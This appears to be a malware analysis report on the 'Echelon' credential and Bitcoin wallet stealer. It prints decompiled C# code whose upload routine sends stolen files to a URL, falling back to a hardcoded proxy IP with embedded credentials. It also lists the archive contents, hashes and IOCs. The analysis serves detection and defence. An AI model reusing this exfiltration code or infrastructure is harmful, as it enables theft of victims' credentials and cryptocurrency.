5 namespace Echelon 6{ 7 // Token: 0x02000007 RID: 7 8 public class SenderAPI 9 { 10 // Token: 0x0600001A RID: 26 RVA: 0x00005614 File Offset: 0x00004014 11 public static void POST(byte[] file, string filename, string contentType, string url) 12 { 13 Thread.Sleep(new Random(Environment.TickCount).Next(500, 2000)); 14 try 15 { 16 ServicePointManager.SecurityProtocol = (SecurityProtocolType.Tls | SecurityProtocolType.Tls11 | SecurityProtocolType.Tls12); 17 WebClient webClient = new WebClient 18 { 19 Proxy = null 20 }; 21 string text = "------------------------" + DateTime.Now.Ticks.ToString("x"); 22 webClient.Headers.Add("Content-Type", "multipart/form-data; boundary=" + text); 23 string @string = webClient.Encoding.GetString(file); 24 string s = string.Format("--{0}\r\nContent-Disposition: form-data; name=\"document\"; filename=\"{1}\"\r\nContent-Type: {2}\r\n\r\n{3}\r\n--{0}--\r\n", new object[] 25 { 26 text, 27 filename, 28 contentType, 29 @string 30 }); 31 byte[] bytes = webClient.Encoding.GetBytes(s); 32 webClient.UploadData(url, "POST", bytes); 33 } 34 catch 35 { 36 ServicePointManager.SecurityProtocol = (SecurityProtocolType.Tls | SecurityProtocolType.Tls11 | SecurityProtocolType.Tls12); 37 using (WebClient webClient2 = new WebClient()) 38 { 39 string text2 = "------------------------" + DateTime.Now.Ticks.ToString("x"); 40 webClient2.Headers.Add("Content-Type", "multipart/form-data; boundary=" + text2); 41 string string2 = webClient2.Encoding.GetString(file); 42 string s2 = string.Format("--{0}\r\nContent-Disposition: form-data; name=\"document\"; filename=\"{1}\"\r\nContent-Type: {2}\r\n\r\n{3}\r\n--{0}--\r\n", new object 43 [] 44 { 45 text2, 46 filename, 47 contentType, 48 string2
(Web Client Creation)
49 byte[] bytes2 = webClient2.Encoding.GetBytes(s2); 50 WebProxy proxy = new WebProxy("168.235.103.57", 3128) 51 { 52 Credentials = new NetworkCredential("echelon", "002700z002700") 53 }; 54 webClient2.Proxy = proxy; 55 webClient2.UploadData(url, "POST", bytes2); 56 } 57 } 58 } 59 } 60 }
(C2)
Technical Details:
Filename:
Present).rar
Archived in Parent Archive:
pass - 123.txt: Benign - Text document containing a password
DotNetZip.dll: Not Malicious - class library and toolset for manipulating zip files. (MD5 Hash: 60CAABBD43235889D64F230617C0E24E)
Present.exe: Malicious - Credential Stealer/ Bitcoin Wallet Stealer (MD5 Hash: F407B3F68D5603C74C810BA16C08EC9D)
Malware Original Name: Echelon.exe
Network traffic:
Calls out to api.ipify.org
The following IP, which is most likely a proxy, was found in the samples .NET decompiled code and it appears to be where the sample may be attempting to POST the stolen data to:
168.235.103.57 Port:3128
Network Credentials = “echelon” , “002700z002700”
IOCs
MD5 Hash: 60CAABBD43235889D64F230617C0E24E
MD5 Hash: F407B3F68D5603C74C810BA16C08EC9D
IP: 168.235.103.57
△ ▽
SAFEGUARD
CYBER
RELEASE NOTES
</pg:12